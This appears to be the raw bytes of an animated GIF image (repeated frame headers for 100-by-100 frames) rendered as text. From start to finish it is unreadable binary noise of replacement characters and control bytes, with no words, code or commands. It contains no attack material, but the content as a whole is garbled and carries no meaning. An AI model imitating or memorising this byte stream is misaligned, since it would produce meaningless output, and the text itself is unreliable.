�N���1蠂2@��'����rG��8�Fh�D���Y@�#�M��j!0�D�U��)��b\��ʕ+�3+L����?�� `�]`PZ�:T 3X�	%7���\��?j�pL�v��B4�[��ȫK����#�����������t���L؅9$�t�pĳ����+ A�AC$l�Q�`���phC�����P�JT�Ȕ �8-�j��t=R��7�>>t�bc�Cw��Vt���Z �
<�8��!�2$��� ܸ�?��)��x�TF�8�"�	��K�(��D,q����7�8�)V!2p���(fs��:��� �@,�5����F>8�)\��kh�?�0�b ÈT�H1p��Y�I/��G��%��T���+v�
d�k����P���B1�0Ѐ��-t@lp�$ءs����!� z`\0���b�h��<��LX��c�CI�2W+�@�j��4�h�
V`�.�!��2�A�3� �ao�H#��>��4�8�~��Ih09�?�!0Uɥr�@�?��к,C�ʘ�*H�])B
�@:�aG� @��^�"h��-XRvV��A@�Ku����5�_df�����~6M����K��Y�R�.���*�Pt�c���
F'��(oDR�x����k� �TJ����7�A�� ��E0�����"�8X��qTH�A9���5j�� �Y����F�C���p@�i��:��L@4C��<��p|�f�HD}�ˠ�d4ȱ e�Ha���U��3�[*-詟�l@ol�
�5�F_ԛ�`'�LB����(��!���=~Cnbppq���P�r�<�#�؋����+�t G������F� ��Y�"p�a�������7n`/���3#"q�A6a�`���@�2��c[D�/����e����i�\!
����H� H���\Cw�p����)���t����`�Al{�i@�=`�������*�n�P	����#���纰������� ���A��D|u<�?|������t��ppCS�H6�}�=�����_��f�-�x�r��k�*�q�b����B<����$��2��	X �h�j;�:p �t�C �If�K#� �&d���8��D��:������r�܌�T��T�0�z���*G�S̠=����ށ�R��� �a[3c#wjڃ*pEv8�J���pK������M����4q|P��c��@p�F��HG�D��
<�������;�Z=p����}~��G�c|�1f��W���%|��L,�.��Ƚj�Q�������7@�s���Q�$�E����Q�����A����ihA��B�~P�¾�@{����Ѓ0�H���X�e�*y�Zؕ��^hD��!x8�=# �$��Z � ���2.; �) @h�2�>r�B��BX~�r`�� ��>��)XȐ�@	;���9?C��@�?hr�D� x�A�n�"0���=pA`!��"��C��q�P��r!ip���k CX��Y���Q�ۍx� ��h�1��/��f@"��3��M�q0n �7@�h�j0�[Ԙ�6 (�"`�1�3��i ��B0�!��(r�����҅�о+��WH�i�K(]ÂO0�e`�Y�\�L�V`+�8���np�"��;�B����� D@� :h>f�o��\*�B����~�W{*V�S�G�5/P,[;����PЃij�0p�Gz��C�#�A=�G6��@�8��㈨��#PB�b��{>��I�~�B���Py5ް�s�P(6M����|X��dX��l�\1=��w��r��y��h�Ū�E��G �) �0�M�:� A��mؔ@��oh1��C����y�x��`�I	���/���k����ڋMH�zp��l8\�h��5�Í���B �]�!��(@S:/�;�M��i��;��v9�C��.���\�L[p��T�J��|�1\����
�M؄a��z��x8r��l��:�ԄIC�?�I�k��M�Ӏi��,:0ih�C�P��iDL�y*�,$V��J�;������h"�����x�w n85�l�=n8��8胀  !�	 � ,    d d  � ����N�@u�#g���t�I��+G�2�ƿ�~ј��"Bl��Wã
�%��X�M�U�X�/�x	��{��Q�>����o��F���_	���B�@�5n!��H��`�\��o�?(d\��%�(��%A�Ͽs���[Gt�:s@��,�p�Ӡ{&��'�Y�%�*2�!�N��O0z��h+C%F��M���2�dP1bF�gQ"�0^R��C>��6<@����ȏ�I�<+�˕�a������?�f !�A4[ʹa�D?��<giP��<�#OP����"a��y���ĄYe�FF\�E��!�@� 	#���@�(�L���z+Q3�`/��qA'S�0�N:CB��9樳�U=젃y3���G7�f�Fc}f����@�pA�	$��A�`P�$���]$�g�O����cP��c�dJ%IN:��C�:�*ԟ��
7���\!I��X�#<!E�呇@`�`�?qVp����
�*���
Dd��wV�Wa���`	�#�:* ��΁=� �/��
(��H"�YC@LQ�c��c�ф
&����X���B
aQ�$��C=�gQ���?��#�<.��:������C��p�y��0[+�@�4� E��a�a�Q�
&x��\PA����{+�0����?]�#�8��Q-g?�A&P,,�@�j�p�5Ά�	3�����C���y\��?r�s�A"�t�	(а����K��h�~��	=���O?K/��@�CN8�`�jk�p�Գa0z���4�����r���pB	p "��j�/�`��sA�f���8A!��9�0OA��T���p�?"���]�ZfB*����uה�?R��f���	'�IB��A�&�������?��0�
{���9�`r w4E 	�Єxɤw��{�s�`�L$`N��}�
)��4�Kv)b�jP�9ą��S���r��(�1�;
U�b��P�1�S`�kc!$�
�n� ��Z@5/�*eh��Ip���=) �t�=x@ @����M ��!Q�!0�@�l���4��Ii�dL=��p��Dzcx$ʼ�2q���$�
d��	��}	)�Z�#����IL=V�Ue���
<��0�?�S
,�6� ��/G��`
=X��P6q;0{R�>׭�&�rO� �>��(�r��P �ce:�Ô9xN)�㛝~��Ȏ!���
��d^ר� �����"	`����	L�fe�7
A� cұ�9"�1�� ��T�A����.��b��B\��nH	�ڃ1]��@dg'�� $��?@I�
�N]xc�b=�Ç�1� � x�/t ���,�����@	�ӂ��
Sp�@��!��zC����+P��l�c�� ��PuYX��1�:���j*VA��8
��=kÁ{�"��k�� ���c
�C� �>�!���ܖ�49�� ��: U��B,�a,�@�(�RJ���9��y�%��Ah�rAS<@�1�>����)��X�B���� �s�Z�v�@�sAk�q� �Ǖ�@Ja pW�@%=���%m�-��z�P/yY�
x��汉�P'��d���Є%<�	�lQ[�
� ��+��� W ���v�?��o	J�:�Ꮑ-�G��A~\��8�����Ifp���z��',�N��?�[�,|�Px���'� .����!��� ���e�<��������r�p��G�"�q@��@���A��x�������= Yz�)�A^�B� �`�dM�qa��=�C5�  �(�m��*�(��)�=9�@�1�"h�p��60���%kc`��� �6�8Ԅ)�!_rf�व-aNp��P_���8#ތlH�@H&t*��n,N��R��(���~�,��5�A�P�'`�4���$��/d�	�� 0c9���>��]B���	8�Z�=�Ǝ�]�b
�bA�c���Pp���m@�²<����	h�7�.KXB�$��,{@ ���(pO�I�=���c �0����L����Ǔ{���c���:�>����!�^o��c����)���~��0<����&,�3�#.�²�������oqX ��� �B y��@�\�g���P?����DP�"0P�f�\��%`�Y<�%,!!��8��,��� E)H�	M@��&M���tf`k�H?`F�W P &�) ҷ	��
����q���T 1�r2��c@n�'��Y�~9 �E�4da	�0��
�	�����C��p�� �pa S��p|�X<�6���$��
��AG�\`�A#4P 2pD�!=�!pz�{z�z�t�7g 	�`�`� 	4	�B�� 	��	����� 	
Hl>� Ǉx�'P&!`E�<�Kbq�Y[hX�ۂ���a~�rr�sQpo�	Y	�`	��
�0���	� 	����	���a
�@s2��VK�x� 	� q\�M���~���/RA,� <�5P�1!0� p��cY�vf����	�x
�0�0����� ����@q
��%$�8@�  0 V8.c��/��} ��P?�as`<��38P0�E3� �0P8Pv�3��Ј�x
�0Gi��� ��8��`�	A�`
� �-�,]� P � ��`% ! N��� 
Z8��JALV��!"m�e�p�P~)=p�g��J1�������P�
� �A��	���2�@ ���;�� �* ��
� 
� ��$upDu�@H�+�A  3 nHk��g��� �A��
����
�ʙ
�0	c��2ER��U `�� 0�@�~�Ӷ
� BQO� {p%<0�>2P%��⛼Y$����x
���ɜ���y
�p	�����y	�U/�0]Y?� H6!�dyPQ�
��OfU�Ar5��2�I0?U�@j@k7�٠��F��� �@��gp	��
M���Y
��!��8���| �9 Tq�h왚� �����6t�;�� 0�DZs~�PE0^$����X��
� ����i�����JĐ��`�_�;�}��'��� j:G�*]�{���
�@� ��@8����T`�r5�0@x}�%�x�:^"	�y�@����`�Ơ��p	h���
��	����@������ffηT�y �q�\L��D"R&Zb�20}Y�w}p�`�����0���@�@
��	��
{��0� 4E��x�� Ю�  ������
VU�q@ �� �	14@"�&�n V`�?j{`"�rpz@�9Q�	��
Đ��	g`{[���8��@{`p=�} ]p&� E� ��\�x���
���Ub‟V�a132�fr�)
�XD
r�w0�Xq��0���P
�@
k
V�g`���h0�a	��9:�f_�XHfD�V�s��� <"$� uP�;~;��~)0
0R<M`�q4`l����	�v�똓p��[�q�+	�HP\0\U��`�V!pZT@�x������z��@�X�;�j0�n��м<�0���qP��n������v��!l���	��\�x�[�� � �T&� Epr��/��`CL�4��F�S��:0���U%�P� )�7 Rp!tPm����zcp	��
Hy��w�l�\{���V�I@�[x���� 4\5�Wpx������� sV �8�u�n	l	Lx ��0 G�I ��p���Vڄ�h@	��ZLDxepc��D���{�P �dB� pZ-@\ }/:m�5���0�)70< qs7Г��#E�j�k���v�� a�v��	��L�Z�DX���!���~q0�=`x^��jI63$�x������ "�)BPk��3ͨ"b�)Vll�j�A�у�. �p	���	��Z���,��k�lS�0�HPlPl�@�ˆ�jVH`\�;���
� ���`�W!=�<�nm�p�g���@����l@k.@\����x�ح2�e yF6%p!�u��Vp0��]E��OT y���
����� 2E�<�ٜ2���rl0!g��l ��`�4�ap� �z���ζ�{��8P0�q)\M�� ���U@~l����M�@`m��7���-�lPuPA�0�@ЀѠ�].��P��}	�Ʃ�	�٭1mEk��tG�q DІ� ƅ`G�T�R@T0}��5��� Fp= �Q�ь{P� ܀ �@�f�Ӏ�j0�����2���0�A�lG\��.p0�kP�@�� �`dE4�� 'F>@�`�~��.��)R�$!B�< IP�Pt ���p�Ӏ�p�j0m`c�wg�:�a{wQ�gO�^!�~H~�� 
  � �; �t�n�XU��~f1Xq�b�|�^�p��/��rNl@�pYP�z���r���_�_p�^�Q�v7�-�k�2@nM�P>RM� 9�b����?���n�F�6��ҜtP��`w@��Ӡ�� ؠ���pz
�@s��1|��	�g�kMP�r��`2��f��w��U>�{ �� � r��Bcq7� ���ga�`���@�0��0r�m 	��
�
���KhnGP�<P��֐1������G� !��u�x+�0EP�~�r�~I�����������m���6��:�� �a	MXt=��(^�<`���@��eB ���>0�|�
�0��`< E0YR�{�2�����0��3on��`�`:�
��
Q
U�����v�bW�� ޠ2p`���k�V5�f�{��#�<�� !1��w0�e��۰� l0��-���P뮐󶀔�o��	��>nNwk�4V � �-��A.8�P�_� *<�@1xX����\Bxd���^h�`��F-J�/�66�A�6��mm�Hz�*cFXDSe���'P�<U����c��󏍵{�	"C�x@�
W��Q+�,V4h��cƍ�26�aC�Mk���?���Q3(6l�M��P[�2�����TFR�J�)������ӦQ���၁�P����<}�ʒ%�ƌ'`������.\�Q�PNG�J�/6�73~�g��fV�l���y�+R�`�M*)O�4U�D� ��'�<���|Y�`� (`�h(��99.#f��N�a��ǃ$ؠ:XrĚi�o�!O6p��{�"IXyϖ[>3*�T�:*?L��D���-|�QÎ50``B��
f ��T�Hp ��f a!`�!#"�a:�gGa$�i���@� ʾ�F�.4s�[���J3�e���[R�P��G��*�D�=��3� y�#����(@����?�e�Ex�s�d��D4� �	& �:��@!�}��F�7� �|�i�,� Ž���b�+�&S�>XJU�6�$�<�@�}y�Dl�`�Y``���H�W�xPAT ������	4hV�F����C���o���B��'C�Ճ�������!��Bk��ZJ��^M6i*�9���l��F���B*�a�]}��M �T��$	"� "��h�a��i���@����{��B3I�*g��vW���;�QF����$�DT�f���&��.��&�C��%P !*��D�A��a;Q���F}z�fn���9��c���1�fb�c�(��i�4M]9͕�A�$�:��'i&�݆ � 
V��
<<_d�V�'�>�ZJ��c��j��5
�}����4�T�|0�
^�f�]���ș��Ӯ����Q��6�T�C� D5��;,�|` 
x��9���r_
B����*HQF ����m �#����dp�7~T0�>ǘ��`Q������EE�.���(�p(�m�����7��� �A�Ї]��}� 	8�����8 &p6�m���?�&���F51�h/f̫1��Z����1|���	�(Ba��4a���C���G�W `�I��"x�uC����8��H
� �0FH#ր#�t�#n��m�B����B�Ԣg`�v]�(���|�����^��� ��Dd��� �H�X}X�#xeLt`�X* �	( ;�D�� X�o��ݸ�!a�<\�ː 1rF�0��(�i�g�#]��(��^���o4���:�0 ��fFp ���
p0�(�H`C 2-nJA��H!�,p�H뢙-��.W��e#�VIJ�����+���nE���C�`��2L�7L�S;����D���<�@"�������^�Fu��d�t�˜b,c�P��hJ>�(e�X�
9���): Z `�\���0��:����*@��!�F�F�����!�����W��P)9�����p�?>�%�2������
Ul��x�5��$<�B�{Cc.� @�rK����1��a@p\�R�wsF�z��h�[�	�9��hW�q$1���C2b��~9b�����D��W!h��'� �5�Ѐ���ABը�4LX@�]�l��I]!��)��x�P�7
o"���(�����x��n�PX���:���$@:��}��84!� !�� X D:
!���)S��W��`.tu� ����e�KTB���iR�
�cQ��V
W}@�?�a;mx�����������@�`�< h��!�2nࣣ��4���!1/h4�=K1�|�e��'F1�f����3é"t����}�d�{�\#ш������ �d$27)7�'jC�l�A$�JI�3�Y�DC�Tb�"1���e,C�� :���=�!#�F_�K���n
z 8��,��P6��d��Q�o`C�`C� #��\�~g���1��'&1b�g�:y��h���7j�H@ppA��9@�	�}� �� ��6ء��X�72��h#���� 	[��~�1tQڌ���$���p	w�XF�_�s����������#		��2��aB�@N���P���#������q�Bh^���P^r]��A��G���Ǻ��Y|�k�M�!���7ZH��a��E�`��i�;X�`<:��9z��BAC��) �d8�N��d@��zX
2��3H�KH;X��g����2�A/M؃4X�9J�	 ��9��� �.`P>L�� 6��B��@ �jx#]cB1�B���s�`�[Ad
K�"[(AP�K(���JX�ch��hL��p)|	�4P)�����9��C4?�:�k����D�� X@ �r�8���i��B�3��a�9|�c���!A�:�8�1��1��Z��{�9�]�B���=`��t��
�*��B9��+�<��8�5�Bp8���i(�:(V��[��H�o|T�W0�� �1������:rZ��PR�'�t��)��;�D�6�@��C����ۘP�I�D��󀛜8:(rp�`�ƌ�[��o��WpQ�)qt��c�h��[ �=�Fx<L!t� ����E�6���h��p ��x��j�h�92j�̻�p�y0�_8�9�P��_�Ğ(�=PE/��Z(����eh�fATM�EpA��� �F�"0����E(�6(�8@�L�� Ѐ�\i�h�J�е]���=�J~PY�:v�2�$CZ+����/8�IA���C<���P�>X��A8��hІ8��"��9�D���Á����ԟ�l�4�hx:i�l�>l�F(�B�}�~��W ŕ��_p�D�M�Ix�T��1�����Ӥ?I��V�nx�!����"L7��06���#�8Jx�Ȍ8���@i�F��F�;����J���_����yV����1�/�JC�|���MM���s��!H�: ����;�A��ЁX��J:���58�K�mhI�	m�k0�X��~�v��<0|�0�%�tѪ�/�VC�d?�����KY`sH�AH� �JIL+�$�PC@�dC�������iJ5��{�.iӆц�)�mO2�y�p
��HV0�{�G(/�Kp�b@�e(O���M`��0�h���h�n�"Lal�u��HEBПH�h@�i�A��p�+U~؇(S~�w��b(?U�%m�QE(x��D�e@�9�"������xpr�# к��k @?FC���ȁ曬B{6jM�k�mm��n�&GH1��� Uv��3�\|��T�(Ѓ����4*Ph�w��� 7 �޼kH���=`XB�G�5ʌ@�H$ ��l�G��l�i��X�~0׌ �y����`ջ���'�-�<�T�J`y��8�t������O#�2>����Ԓ����]0��D��F8�+e�EW2͈2��ʈ-\P-|у���*��8�1�M��Vx����]q ���k��@��$�9 !� � ,    d d  � �	HP �����S',������K$���q�A"�X��/O1V�ݘ�R 
2P\���y�{'0��u��Jp]ϟ�

���?~�+"	U�?�L�*�ʿ*`Ɣ�ңƌ_�8B�@�j������v��\_��	�'x�ФI�4�C`T�hD+��5
�L/y�<����MLa�$V��!J�Ϡ&*�^A߾�Ś#P"�D�� "�HF�D�$��2˕1X����#F�l���A�3nĩQ��ld�ۨ�꒞K���s}�4�
3P��?�M�E<\Eg%���:�P�@|��$|`�
!ȴ�?q�����9A�?F%F�9�T�{D�.M�{)����@a�1Fn����y+ȔB
q%1�?*�PC0�X�O��x�P7����#��0	5�p
(��QK5ذ�VU�I�!�
&x ea�����)���5���
+p�P9?�e�QBݧ�?�$t�9�1��QE�?/�p'{+�Ń61Ea�����	�}P�� �k���(� �@2���0+�d�O0
��<��6�:�u�:r\ۃ:���
$��Bx(� �Mʰ��8�a���`�B�\p�x�,2�"$�3���¤�����[<��ө&�����?��C����[�?S\�dg��1&tx�����	��� 4"
V��8����;���?��s*���R�4	6yajn� =��s�_����~�+��pej+`9� C!����י0FPR6�#H��?���\����� �	��`>��`dWR8�����e�	 P [RҠ�8�P���#����gP"E�p2�J��(D��	'4D-�@E�b�Q�J���	�y�����ڈ@ ���c)�	�0�v�\l�֡�s�c!AU8b�&�8��\V@,���Ǥt���	?�A�� �0`AY�zP�
�.�sZݬ�D�T�b'�/�!A� e(���?87v(B
, ����@f,p�	}��@�m-���F�)`�`b�B�P)�-J$��Z�e��0R��8$��y��E`���h�;� �������&+�Ty*�(J	*�A�P�M������)�	�����0du�G�DP 
8JJ:X�0�!��((F�`�L�m�
3P�p����� ��	����R��v���3a�c����]�Xˇl��%t� ���G��?�c� ����B�F�`�!� 4���p0+H5MQv�	�)'8ME�CX�@���i���Ft�&��x�Z��a�#�a�����u���8���9� �8���-��Y>�]i�IT�;���,��Xy�8ɦ��f�p\rp�|�#ZrКN���#��I[x`8�5" ��b{�y@�)�
^h�b�	�E U�[��٨@jK#j�Z5
�W�0ȑ������"��qG\Ax@&���N���G~)}J�PcAr /<�.h��0���'X��<�44f(Yp�?(�p 2����5P~0��X�"������@��r�ix 	�ׂl�:h�����'4���~��� ��@Z �(ؤj�5�w�@6��B1���6r�4`T$'� x`k����q������ ��e*;!( �	qBt���
K8�
0Mz�|��b����?����Ⱥ���i@�D Օo�D�qp���~e�X(Vp��BW�
�|�����V�f�s@ B^��b'�1�}�q�EX�l����٣2�`����}O�,���|���I��v�B6E��z	PNt�
܂` I�$/���C/��P�?�!��0�� ��@���m	UXt���0<B ���?�-�'(+�j�x��@;��
p�(;�<�AD!n�D5��}��#�^20��NOX�@-�	����4��}�&8�MX����z0�(��Q4��9��x�Ǥ�l�� c�T�Z6��0��:Ա*�`u;��@���d�*
��?\T���d�M�#��ļ�0���E+Z����V�A'�`'�d�(�2�&#��3��DPL 5(x@	� �4��}��9
W�]�EC��IJ f8�&��=�n������`�RAv�����4�pԹ;�)�`3� "5��19����V����G-@a�����7�#"1	�L��B��-d��6O� f��cQmx#}0�5@��t3�Q�!�JSP�!	�@G�`�	�p�
,��7	�0	������	$8�$'8�eCb� ���qW�r�Z�{"%� ��2�S	Q�Y0{Hf�p	�0	���p��	��~�0	.�a
��CS�#rb� ��] f� 
�@b�Gm�S�p��5PI3�|�N6 �oe�X����� 	((��v������
p�	��	�a
��~X ~� ��V �V5"�] ���p��&��icE CH+Q0� �r:�R�W���
���0���p
f8�P�P�� Y p���7�QD�r��ta#,&u{`q3 y523,Ay4�!�Y�a 	�8�0���1#�	�����SP`T�TBG^� @  �7#�@�A� R�4�uu�G%��U%@m��RH�P��p��������	��
�`�@� w���@�P5� 0I��R &�����db���U?Bxo4���w.�_�(a@���� ���� � ��pk���1�����`F��%t�v@�E@>�Ĳ	��
=X9��F@� Sy,��d#��� $�T Kl'�З�8�p���h@�P����}�  f=6��8y�~pi�#�.�E�#�w�L�c 1u: 
 �#��R� �7Y��@���ʐ
`��1��𗓠C`�=�}���C�4[2� ���A.�R��? 2c!��uf�0 E �`�����������١� ��@s9[h	b�:@���Ӕ�cZ=�#{|,���V�#�'�ET�4�_3���m �0�0qY��W�r)�Y�Y�!wzP�@� P��HM��8�)t��09�`<�6F��u�P�S57��q���"%�
:���	�
?���YfPh�	<�	�bP<���0i��=� &P\�B��bZI����ȣթq# ��hT���m�w
����V*�vz	�+�	�p	�7Hr�>�{�� ��(�ux�@�pi��&5���V�"��"0S�R Zv h�2P"@r�	���g�	�(r'����g���`8���'�cR�1XIPR�tʣ6s��mz�0
�8�� <��8`l0�W	<)yI����Z+\S�){�WP��z���$\ R6� +_�!���B.Ix,pu6�t�<0�`3�j+�'���|�z�9{V
m���Q"s��H� �:���R�� ��R�9���P��#ע���CA�Dp��j M�� 	��rl�h@	2�s�Z:�lP�" �T �c��W��Xb��� @eA�^;��Gdk'́k l�@�K,���h��L�q�W����;<�Oav=�8�TP��
����&� E Ta}6@xϷ0�EpD �k�j�3��r�Qp��	=ٽὰW�##Dq (,`��� � Q��!9�
 )�S�`< = X�,Aa0�|���\�k�� 3��L:O���P�g����Q&\!PgG�с0^��8+Db�#W>QT�< �v�37 7�wxK����0�[���	���Ȑ���
mL�a�%��a�
�c�d^���{� ���*�R�B�!�A0`��R�`w@L�,�@l6�X s�G
�	�P	�,2��8��7�p��%��M-p$J�
�p��2�@��5�l��PvP��P�� ������^�v���gp� �\���,���+If:�:�A4� �5��R ^yvBd{��� ���� ������ڰ�O�ͳa�t[�e���wp~� 
p � v �cZ}p���!�Q�;rl'��{ �`ρ� � ��0����y 	�R�5bq_`y]�YɌV3[��0��\T P- �$|��-��V� ����2P qp�p���� ��Ѐ����� ,�	�7X�zm��d��K0q��M+P5��T ݃�3�@����=�m�Q$��z�F�ύ�� �`���p`��0y�	���=�	,'��ʬA����P�0�*�p<�#��
�Z-�l�݁�w�lP��݆P���L�0a�����[H)wk�lW������v��A��5�G����P$=��q���uP���������0P��E3��-����	r7��F�H:V����A�'=� c\�APV��09������LB�|�ϧZF����۰�������������
������	�z�mg@,c b0w`��k�'`��A�%���s�3`GL�t�u0p����������0�M<���z 
��	Y��ޡ
������Б��?X\�p��C ���P ��`@@`0��.X;�B7��ڼ�B ���`Hn	A�j{�T�m���
�p� ~|)�p���o�����G�B ���0��_�Ar�����<�3�a'��`jT�`@�݂`��0��р� �`��� ����
_����E)��P	t]y���t�%���t�C* V�{��0\u�2`�p,	�6�w`����P�l����m G� ��(~���p��,LI,W`�������q�b$׺!>' % 02�0~�D��]ܰ݇���� oP����֠J�� �`q�YO
��\��v���n�s����n !�A���#r &�y�{J%�0p!�K%�v ���p�� ��۷ko� �N_�+`�e�ؿ_��Y�7�_*R�<���ѣGM�4y��P��yd��H�*��8珟]���G��'�� �ႅd��Sh�#k�bt߿o�Ԧ],`4��x�c�ZG�JU+Uܹ#Gy���+I��d˧ڿ��6�� �??��Q4r׊+T|�@B�$H�p���D�U��5�o�zC�[>n]��auq�W�<��H
�������i$��#����Q���0Р�<}|:Z�b�
8����hBG����qk��>>���9D�F��&��7]��ŕ���e���+�QJ1��4�C�t�h���<2��	P�����ÑvIA>��j ����;��o�c�D���@��B�c[$�G-b`	�8���F�R0�m�QD��iZ����#1���
�����> �NA�@$�ddo������p�$�l�i�
=^�R-[��A��j���j!%��\!5�I��{��G�йa$>��Ț;�<�@D`O`Xh�1Io�n�Ďj�"��l��"]F�$bR�EW���Y`}�XY�D�+���� �
`L�}�(�N� >�af=z�@�����V�H$ĎD��!,�eL��b��0��H�⌣���(ģj���v�[�1�i��R�'�>�=pD lXc7�f�l��9���c<�7�`53�t��#X�ɣ?��&t����p��'�PA�D�Ʉ�B !��.� �. ������F�M�k	���D{�^��K3ӮУ��K{ՕUwe�=�����f@#^$a�nZP�8�`�֠#5��	�D�<���h0��<\����"��R<!E��w+}$��PT���t*��������'>I��<���`H���ռ �r$��H�Ǎh0BS�BDA��C��H`�	&G9�IW��ԜW�p>H4�5��A���)q X���Þ�a$�@D���xLs�`��0�W�P-c!H`���X"���?>�*��I�e���V����@��E���8�;�������5�!S�5�q+�}�PlB"�b$c$F1tQX��L#�D(+����*k�+rC���#�ٕ�q���4#	 �<�8Р�@`�0�y�P��<B)&U0�`���'�uD��D%�1K�B9d�2��c�Om�+��tdcS���?��h�HA�@����48V& �!1��~���%=��-����tP�^�s�Q�1�B�*��b�M�8̑FB���'�H"��� �Z�� �2 ���$�C�`��jH#�Y��,~q��ekIUH@�	M�a��D1�qU���}�@K(�17n���!B �=�<�؁H���TF�� ���8B�Mb���}<�R�Z,�dP�l��+J�͍�a���1����.�W͒o�3
Nx�[��6�@ � 	]�Cid�$nx8�8��|�D*#��CD�+[�J4�Q�J��`�?�a�f c��R']Q����_�fG��Z�%B�p��@Q�!T�rX N��O
@��?8�_:�D@���G��*���66W)L�S���1�i�N��x�yπ����#�=�H@e!��AC�7����L ���H� � �0�.��T�Ip� ��
5� W�q�7Q�S�(�%M+ګ���<�	�~���X=Ҍ�y�"��F�m��A]���Haa�أ	r�� sȵ�!�s�@�a�\���1h�
S���&:ѫ~�ɰ�-�<�Mx�g(��T#��d24![����C��@�p�@:�s"���+� i{�G<p���}	"���{|cN!4�9�F���eMֱqؓ����p����Ĳ>'U�?��6�a��w9��І� ��L��� �x ����x�VP��4
Q�=DFWr�D)*k`��\�X�p	����#y9�^!+�ydo�#f��"<F�w�p h�� b`� ���������C����4Q�;�C��G0D��P��^zs�l�0�{��y9'r���	ě� *�ah�(M�`�]�`ЃTl�!�א4���o܊5�x�?��z���p�o�ݘ�'��>Iƀ�/�B�}F3F��Yą���aD�`#Th��ЇCh^l�A����u6x�O�i5PDӰvk���;lc�pGED>�Y{����O�z(x��mN�䊼�$��C�y�DD���;���+�� 	X�`�"��8�����o�*3�=���q��_�9ÈNr!N�=��'��Z�������(Q�;_��п��p���� ��:� �8�8��a@�!�h��My+F������B(�X�~�����������A?�3��'R���	Ӛ����M���h��j@�"��:1�=@�0�d[p��!x���H�7i@�����=4�B�>�~��s���+�9V �U
�3�,(����eh�����IX�:4��i��n��"0.؃�)����٩��` 
�Gt��9j��FD�B	cC�B~��~��q�d�5�������N`A��7B���> �s0�4�?B��`���q1��;��"8�H6ek ����iLh�
k��:�k��n�FHG���z�Q1�s�8۪����+�)�c �[��6i�w�|4"5_��8F���;��PJ�|�  �`�4��؆mh���~��D�OI���wX�Z	VH'�H�J�u{I�(�r�2�`O��J`���.:(���l����.�A C`�6��l�� �	� ���ĩ�
i��d0IIG�~���G|4VH���ýG�=�(xW��cx5{�A=��w��pw0HT8��\�+H�?�B �6��A$�b� �C��� pD8��+�F��	��H�F0�u G�p�_�5�����H�(0P�Q������P�v	w�r� ��h��k��90+���  !� � ,    d d  � ��[���?u��3�����x�)�HE"\�DB�Ǎ�5�)���9����ȿ�/��@�BE	,Z�(��M#��#��\������4^Az:5��ຄE�.��� �I��)��D>v�G�H�6������G�4I�`Q�Ŋ:t�p#��"������߻w��1��i���15(o]�y��Ż��K�?^�m�1���d��"F�0<h�(��p^9W��1BF��$|�r��hd�N�A���_��B�M/Z4��>,��PQ�H�#<�&A��{#H�p)F��M
�0H�����(� `6�q�*� �rN���b�C�hPUe�:��·D���9I�3=��C(���FH �K.Q�R���\�Dr2�PB	�����C�	+��WJ��ǂs���d��C�bC�UtE�����B�#�[������/$�=�VW�G\9�Y�p@"��?)��?F��$?��T5��t�%d��#*D�<�#(������?��P����OW��gTz<�O*� �\�����
��5�D�����d�$�ԵYb���CN:٪����i��/E+����3CW9�)E,�6��T�v�$�`B�M�#���P�.�D��R9v�Q�3Og�ԙ<��R8��j����3�T
<Ƞ�3аÿ<P���1FA8� p�P�������*�P�?(Y
:(B�8��<�!e�v�u�v �#8�P�?=�p��B�Ф4(Y�
uӰ��Ux��Y�9�y���?���	O��6:�@����S�@�9�?���q=���:r� B,��NA��2	��ja ��d�8���E9�7F�H��~�����p��h$6�W<4N9����B��h�����&T��^%��	-0�5���	&�\�N����1Ԇm& u�����S�PH (�/
Ҏ�DEB�Jʅ�Ri(l�AW4ݤ�_MR�Ў��� �;�v���0G�z��w8���I�(ٲP  $�Z�5��c(� �U�U.=�\�CJ�� �W
ض��hX�D �%�@
=P����0�$����$a {^������(�8¡,�hBO�N�<�+��p�G�Ȃ5:ɍ�� �2:>S`tP�+�Ac� w֪õoQ�<TE���?�0�B���1D������y��c�8�*�T�Q b���-0�j��p��P��>ß�1Ϸ}��P���Ճ&� �;@.��+��p���e�u�j��u�Q��D�u�A�&p��D⪚0� �x[s@*ԫ�,�� �0�"000�`Y9X�ʢ2��T����1�u�2��P4���t����{�=Z��	�V�2RT��E=Om;��6��6y�V�@�ɬQrRR��<��D�Vqq��3EQT�F�p4�`�!�p4��᜷��4�H*�@*p���8d��Cz�G)��2��í�3hR�r0�%�՛�K���#�"J�R�D�tT�!��E~p�2@E�o������Qi	� }�?b�
9�g8��#�@hl+�2��}@��"��d��^��ҙXȡ!��@Ao��}lk]WVH��-k��
�&�qn��M��#u��� �؆�za�^��/>!�_�S������N��<� L 	��]�QN�3 ��>��G�8�X�IX��,�	OX���פ�r':؉�P�$@0V��
UD�JR
���Ct��pPF8ZP�@��%�@RƤ�^^hB\��\�	W�B����)��	K$����zy��r\�1�!�0��r��Kґ9�1Ls�h@P=l�w@�	vp�� �a���Y�,�7���?ԙ�D!�=������M'���	T�>D�y�A�B�y8vc�8H,���z����e,���dh J \�`}s���'����Q�����������U�1 � ���I\Ѓ���<c�8n�<��49dV 
�c=�"��n�uU9hA��X�1S��"��  ��p�m�	y*H  $@ P ���+�A.e0�r�Y�u@6� MU�	���X��Jp�`@7�����0�)��,!�@�Wa��,� )c�	��B��i�} ~�y�8Px�j��2��3��c�����"��ɓ�4�0�`���:A����8<K�@
Op�g���>�\A�_ȿ��������e�b�1�	~V� !CXpj";p! %00 FR@@�;*U;p ` r�Q
���p?3Sq	��gpfPY�:Pk 0 B��wO]����|� ����x�1��!PW:pBR*p�f$��l;�{K+����S��	��������1���v�P�p�3;�� ����`8!P��|��Q�T�@�$d&}`E4!P$0$���J0-�X jSpy0O9��	q���z���	f 	h�����0	� 	�2=�@�e�+ �W˷~ 
�0&؈�%��R u&�?c4�s�#0pk� �f�v�����z�pr
���(��`
� ���	�@<OP/)p ��Q	g����
� 
?F����-�V �#4zA@Pp%`$�o��9Pf������p
�
���`q	�	q
9Y� ��Ã.��Q��veEW�	����
��� ܑ1�h��a%�;H�}p3�(��4O`A� i��
�p=i��	��A�I��#<���Dp ��(&0y�����o���$:��:F 5`zA0( � 0��VYK�Y��x
vY�@�Гw9���HR0b%S B8��@9*C��	��a:U�pE u��o<�E``ik�o�a�~�9��0� ΰ�-H��0����y
� H8�?�*p� ��> X���@EP�P����<�FzQ#� ���Y8� m�uY�9x
�H��q����	B����,:���n��WJʘ�d,!Py������_�HQ�@x@<08��Zx��
p�PD  q�a��+J������`��h0����@���,�x��  � �W4�!�x�P��Є��1�@!I28�o�HY*p�3 q����=�	�8���`���	�
